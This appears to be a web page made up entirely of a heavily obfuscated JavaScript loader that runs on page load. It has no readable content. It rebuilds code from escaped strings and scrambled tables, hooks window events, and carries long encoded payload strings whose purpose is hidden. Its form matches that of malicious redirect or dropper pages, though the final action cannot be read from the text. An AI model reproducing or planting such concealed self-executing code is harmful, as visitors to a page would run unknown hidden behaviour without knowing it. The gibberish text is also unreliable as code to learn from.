-<!-- tite ni yves --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'zrx%_j%*m{g6g8zv.i2k4%1f^9g7{^1^jmyx^s]}8@e&r,@{t,-~3l^*@pjrz_2h]e821[*fa]zh%r[85]kne9hx3w9z&vu^#s#},vohhp&rscs}x[q*4o[pa&6#i*#.flm5cet5j92_1fenf#w*no3oc4uzcj4^#m7}9n6hhi!-em{ok-,phr{gpyknmy#.!aeislo66m.q5s*h%lgk3e-cjxno4-sz2&@tn*}f!ce^~.+p2ik@li{3co[~ulx8f}8,47r8}~x-52o7,c~{3]5pl+.vei2]v_hrqw!t7}7e15z9+8vjqa~+9gzyfy*e7r,cxu%a5a]&]uq9c]89-t3ugy[,y7.vgq-4s~egq4@jei1qp%jttnl]i3y%z{pe[n3%6+q95wf66.u!&l@@~ge!an.w~ti_^&+s{lvk.tw_awqk!w*&8[!,2&p!js+f~x@341+uem#_ruu-e_t71e1^#6{2vy@+o_a4,xk}av!7wm1e6wy%k_5m}-#[+[';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"{[];PMQ#.N@&)O@!JJV}_}M?:;^I[*)N:T{I}@^|&[@JWUPSQ|S[^+T]-S;*T,Q!.?+?P~*S:JT*H#PVL,:PWTVPWIW}.^I|PKP,*U]#.).{((P|RLNS?@#:#H;PR[LM^?-QN)M.W%K(-)MNM=^OT*+MH%GT=S;&TN_U{}S_[OV}KJV}O,#|{V#]M]]U?@]S{[=PJG.=LT[,?!!].J*~;:+[*:N+V~O%!PIS#|Q;M,]{L?[?%#L|#MPM]^!IWT)N!(={_).O:~QR@HL%}L^{[*#RL:%O!!;~S*QK,=]:N&N*OVUSON;O%RH!*^]%:NUH;ON&&):~.(%W@[=K,=QSH!]]:?{PN,&~:&VP,]USVW~VGM%HW)[!LI&#~&(=G:~{(!G~+*R.=_|O*O)L#V.!]]=):^;{V.L{UO.N?RR~|SOJHWH.K[_~]RJ%|UL~(^:@QQ[&~M))IUM(|@=I&(_@.@SSQ==?MJ?#@U),;V;Q@!Q^[^MP@@JKKJ}V]:[N(}!O-#_^;R#[UW&V)UP?!_+K^*=IG%K&T,)KT}(:LL=PIG+RMS[!-V_.MP]=.I,PR_}}~V|V*M*=MN;*TGOUM#+SR!(T#!&}-&((T?T)U&[base64]@784X516772d9F}77FX146BXXZ9Ffc67df458YXB49B430acX568d55X,365dd42a8XX91fc60c5355XZX8bf36c9Bfbad|F87ec5298D154c14aX751c32d4F?X6ee220722D9ZFZ67X04ZB91D88L6218Z41B81886ca1ccf48b51X8eZ2249135ab178aF61eZ439Y6!B7de34ZZ82ea5cd6FX85375X05Zd81194V18Y2791@36d8F4Xae2260b26Ddc3ZY7208ZF95DZ84661ZZ81F858Z6&Y5cQF88f55Xce}264D175eb57ca365eV47Deb45c5278Xc668e14c6eD989=56fe04Db6268YF564D6F571XD26Y9169f3ca61882a459d0309XX234e760cd36Y6DY3ZY94dc32FY2?X36DZ51BX2395fb64e046bdX587=06b9Y3BB82551ZB5Fc740a91993Z437Z2419X[979eb5087(ZY5H775b753cb259DZY82df4DZ6FF5cc53aa31088XY53ZY319X1679X156bf2Z8F3aac238df658ddPeb12279F5147F3e9e1250Y260ce40a0-681e34dBY3651bc38b4ed70DD66}[base64]!c45Z835a2)f982d9F1930e056b837Y4db2DXX4Xb7369ZN878e7(28bc447B4218Xfb68f186f8728939YF1190FD348632b1JX81XX1fD63X9a1640f45cZYX972YB2X9BJ875e24fbc29b253c2224YFY70d251bef547f372cf42afX081FF6e89f4YY1258aa57c33daa-X88a52Xd02X8af770d13eYB1885F26eXZ(673X05BXD66X734a12e48B5228FFZ77+943B01D982Ya3-471de6b85f25fZZ39b446BF408dfa878B47ae1b882062Y13cY91683F05a97,47f117X165XZ5_4711B46B3209b2D9YD441bc4eBB5395H26fDZ4983f05DD86Yd76fb71e5dZY7489_c79X653c0609F3a74e14XBB2895{2a2e17ZB623903d9dDZ86B11XBXFD98d23fDF1eb9f360cd6Dda47b4ee5bfb3YD5(F7ZX996f635DFf477e451BX2BcbUaa5DF4cB92693&06d{d4cX7218XFB68^847e21Z892968)[base64]}c4ce6208Dfa67d441ae4X8X28Y12280DZ49B6f05dca6aYY447eeb8Bcb659f,c79e686c6609Y!7a7e781bb2895J2Y2X27ca02390FD6ad777B7518bf865d23fac19b9F9932B73DY4D86305bc835D515afe956F636d0~Y77X451f131cbU5721252XZ2693T06DTd4de7^B8Xfb68D542X226bcF663D03daa17842468fe38a512BF1f5XU833Y040841Y54Z161Y53B75X24Fbc5c9Z3670DD7Dc15791fe6BD889BZ5276f966d340ad4D912761ce3Ba81582ef8Fd369a3107DXY8aZ9649X}BabXF85BF2ccc10a6e04DBY27c7PBa1DB48e82cc2FZ69D651e327BDX164D13eYB18b8FZ92cc39Y61380XD5YFY3eD4#X7bX855f535ZF(976165YF02a97377B114bB825923276:Z46B353972DY62785e14eBBdf62ZF3cY916B6FY90ZY37Y4117eXB58F83cd2(c79X653F360cdQ7741458ee289535Y2OF49b623903074*a44B151be2bZ3.B72DF5270f360ZD3aY747b1XX5bc835a2@f7cX989F3309dOa77e451be2B98#5Y5NF4ZB92693?06dda47b421c12b52d542YF1c892F63d03DYY1784f15Xcb71a5127Fec59c633a0ND7Ye78dc12X9bS875e24Fbc2996*3Y9F959%776D61Z55D845B21f8Zf982X284F670a5de61ZX3BY81582RBa0128Za353Z92Baa174eY05acd39a214809b@6BZ246abc76e95570DB89%76bD0G9b51F99F53a8Z47B31d87FF5d87107bdb7DXF699XD75ac734a1Re7bT499]B859c4cZ224a310479953c6329BLD79924XZ12d96|8749Y)7B72690FB6Bdc?2a32181XY18a1DY5dca37a4117eeb58X1829f4FZ527Y6134a9Z53BD2F93BB78X751BZ2Z9Dc36Fd94bafd9629b1e8BF865d23fac1986f37c208Ye8628131a7;988F52c7X39a8127ded5X79e49Y~2489a55Z42e99P97YZ745Z52X49d244a8379D2887_16Fc51db81590FX1dcb4579e747F862Z03a77b033a0OD7ae754Z12X9bU891359ffd779646BZ1X9dSa419347B9289YW62Ze34Ba72342cb(487f461ce3Ba81582XF5cc936BF59cb3aac1831e74f95e795*Z709BG6Z7399DFF449655b3339Zb722e24cYX228ff365ZF3aYFXX40f159D145a4ZX39X768D43Z9D1681F15YZ03Z9Ydf31XB4fBZe550FX7Feb53B41f9B%179D34Bb5338Bd022DZ40YDd641ef6dd1366f1B7dXB5BcfId5FXD86F15XBF399ZZ57ee85YbeX853ZF4b84=774X14XBB2895&26FDZ65Z576e03eb8F52XB11e8bF865D23fac3595437eb73aY71481ee5bZ835be5f7Z2ZY2O483f027792Z9a{Z7f9849BB2Z4ed75adc5087da9b_67Y8X17b31786ZD64ce42b3ec4cf559c8:f6acb54f054Z3]a9Z157FXF5f96f69F?372B91475FX9afe6DB450b1319c~07cad(DB61a89d02b8Z48B8d35cF85ZZB12Y41Y8ec424cd31a0X752B2609BD457Z4319e!b78W161,375XF245de04dBY27b010b2249ed3]c8ffc69d65Ff466e0F7Y71d7ffe6BY2f4a21187fa58d2faaeGc86XX57c929Y1Z277X54Dba289XBF2aX0488XX08Xfd73e644beRd8bN56Dd648Y82043cc|588F562ZF3ca932Z739b3ZY7aF052d13X75Z775e45acd2bY5ZD75DF48b826Y0bd467F!26Fdc49B62390fd862Y94F26Z8b3bB11392ff368836Y51b8Xec668X42Y41c81X7119Y38ab1780f25e93F3Y4Ie6ce6235cDF4Zb92693]06DDY63f676e24FB72342f268ZY49B6ed3Ffe58Z6fea11787f8578Z2f9X1487X55F7Ze7a8Pa82X74D92X472W878X94872fbXD2X40a040c02Z99L16dYYX366d340ad1Y8710701284FX336cef5cZ936a310992XY01Y31X157b938Y5DZ2eDZ4Bc13492&Z34X356c22b9DS9248f45YDF345F362d84ba9236dK06c87F2Y01X82X720ZZ36B0LZ51Y35Xca349e16749X2792F294=680B5ee71DX4bB841a143b52F649D208D1676188Y|43972F562XB8fec68ZZ40B1ZY8aF6549BXD9e1187e8508629Y81280e959822Ba1BD28d947b5219bd43f9F50YD298D!172a9e265D25bff5Zd83cB0213aFY66c4*b5d1b78F458cc3d64SD839fKYbb2997&37Db62181328f;B6fe3548BZ431d030D04YYZ2X609938983eB71d89Z8#186A46525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 